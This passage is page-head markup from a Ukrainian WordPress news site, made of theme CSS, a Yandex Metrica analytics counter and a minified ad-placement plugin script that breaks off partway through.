<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="d8a11d7442a0e37d5d91ee07-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 